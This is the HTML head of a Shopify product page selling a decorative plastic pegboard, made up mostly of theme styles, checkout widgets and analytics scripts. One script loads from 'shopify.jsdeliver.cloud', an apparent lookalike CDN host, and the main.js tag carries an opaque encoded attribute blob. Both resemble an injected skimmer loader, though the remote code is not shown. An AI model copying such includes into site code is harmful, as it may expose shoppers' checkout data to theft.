

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smartmom.in/products/smart-decorative-plastic-pegboard-wall-decor-storage
body_size: 41563
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://smartmom.in/products/smart-decorative-plastic-pegboard-wall-decor-storage">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/secondary.js?v=176493633728047177611754549824" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//smartmom.in/cdn/shop/files/Asset_1_692ba638-af3e-4261-aaf2-480f37f00293.png?crop=center&height=32&v=1752488738&width=32">  
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="smartmom.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>

/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
 <!-- BTN - CUST - SCRIPT - START  -->
<input type="hidden" value="true" id="shiprocketCheckoutBtnStylesCheck"/>
<script>
  let btnStyles = null;
  
    btnStyles = {"sr-headless-checkout":{"background-color":"#26b0b0","height":"45px","border-radius":"6px"},"sr-button-text-container":{"font-weight":"Bold","font-size":"16px"},"sr-payment-icons":{"display":"block"},"sr-discount-label":{"display":"none"},"sr-powered-by":{"display":"block","right":"12px"}}
  
      
  if (btnStyles && typeof btnStyles === 'object') {
    const styleElement = document.createElement("style");
    styleElement.type = "text/css";
    let cssRules = "";

    Object.entries(btnStyles).forEach(([className, styles]) => {
      // Convert styles object to CSS rules with !important
      const stylesString = Object.entries(styles)
        .filter(([key]) => key !== "text" && key !== "animation") // Exclude text and animation
        .map(([key, value]) => `${key}: ${value} !important;`)
        .join(" ");

      // Define the animation keyframes if needed
      let animationRule = "";
      if (styles.animation === "horizontal-jiggle") {
        animationRule = `
          @keyframes horizontal-jiggle {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
          }
        `;
      }

      // Base CSS rule for the class
      let cssRule = `
        ${animationRule}

        .${className} {
          ${stylesString}
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif !important;
          ${styles.animation === "horizontal-jiggle" ? "animation: horizontal-jiggle 1s ease-in-out infinite;" : ""}
        }
      `;

      // If 'text' key exists, append additional CSS rules
      if (styles.text) {
        cssRule += `
          .${className}:after {
            content: "${styles.text}";
          }
          .${className} span {
            display: none !important;
          }
        `;
      }

      cssRules += cssRule;
    });

    // Set the CSS rules in the style element
    styleElement.textContent = cssRules;
    // Append the style element to the head
    document.head.appendChild(styleElement);
  }
</script>
 <!-- BTN - CUST - SCRIPT - END  -->




<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE
 &ndash; SmartMOM.in</title>

    
      <meta name="description" content="This Plastic Pegboard Wall Mounted Organizer is What You Needed. This pegboard wall mounted organizer is lightweight, easy to assemble and perfect for decorating with light items like little succulent plants, keys, cellphones, photo frames. NO DRILLING REQUIRED !! It’s a great size at 8.7’’ x 8.7’’.">
    

    

<meta property="og:site_name" content="SmartMOM.in">
<meta property="og:url" content="https://smartmom.in/products/smart-decorative-plastic-pegboard-wall-decor-storage">
<meta property="og:title" content="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE">
<meta property="og:type" content="product">
<meta property="og:description" content="This Plastic Pegboard Wall Mounted Organizer is What You Needed. This pegboard wall mounted organizer is lightweight, easy to assemble and perfect for decorating with light items like little succulent plants, keys, cellphones, photo frames. NO DRILLING REQUIRED !! It’s a great size at 8.7’’ x 8.7’’."><meta property="og:image" content="http://smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130">
  <meta property="og:image:secure_url" content="https://smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE">
<meta name="twitter:description" content="This Plastic Pegboard Wall Mounted Organizer is What You Needed. This pegboard wall mounted organizer is lightweight, easy to assemble and perfect for decorating with light items like little succulent plants, keys, cellphones, photo frames. NO DRILLING REQUIRED !! It’s a great size at 8.7’’ x 8.7’’.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="72_5R_6fe0G_ARx9yfMDLcoQuvWOu339bp8f3T1xG34">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52107182269/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://smartmom.in/products/smart-decorative-plastic-pegboard-wall-decor-storage.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a47261bf2cab7e0f25884de4a516880","betas":["rich-media-storefront-analytics"],"domain":"smartmom.in","predictiveSearch":true,"shopId":52107182269,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smartmom-in.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fv3 \u003c\u003c custom-theme-1","id":146718818493,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "smartmom.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":52107182269,"offset":19800,"reqid":"d6f49402-3ca8-4859-b86c-9e728db60ad6-1768663580","pageurl":"smartmom.in\/products\/smart-decorative-plastic-pegboard-wall-decor-storage","u":"08f29e5f3335","p":"product","rtyp":"product","rid":6136697913533};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//smartmom.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//smartmom.in/cdn/shop/t/45/compiled_assets/scripts.js?v=4835"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 176, 176;
        --color-base-accent-1: 38, 176, 176;
        --color-base-accent-2: 38, 176, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #26b0b0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.4rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 2.0;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 30px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.25;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//smartmom.in/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821754549816"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52107182269,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
